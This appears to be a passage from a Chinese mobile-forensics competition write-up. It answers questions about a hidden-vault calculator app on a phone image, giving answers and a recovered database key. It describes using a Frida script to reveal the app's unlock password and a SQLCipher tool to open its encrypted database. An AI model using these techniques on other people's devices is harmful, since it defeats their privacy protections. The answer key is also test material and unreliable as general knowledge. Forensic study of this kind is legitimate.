







16 分析义言的手机检材, 手机中装有一个具备隐藏功能的 APP, 该 APP 启动设置了密码, 设置的密码长度是多少位

9

一个计算器用了这么多电

果然有两个计算器,上假下真

计算器apk在app文件夹下,导出后安装进模拟器内,启动后提示长按左上角计算器三个字能进入第二空间

先卸载apk,将原来的数据库信息转移至模拟器中,再安装apk,此时可以还原检材中的环境

用frida脚本跑一下,随便连接最上面三个点,显示“程序判断了012是否与012467853相等”,即密码是012467853





17 接上题, 分析上述隐藏功能的 APP, 一共隐藏了多少个应用

5

根据密码解开应用,发现应用隐藏是空的





查看调用的数据库/storage/emulated/0/.privacy_safe/db/privacy_safe.db,密码:Rny48Ni8aPjYCnUI

用DB Browser for SQLCipher解密并打开数据库下载 - DB Browser for SQLite (sqlitebrowser.org)

可以看到5个隐藏的应用



18 接上题, 分析上述隐藏功能的 APP, 该 APP 一共加密了多少个文件

5

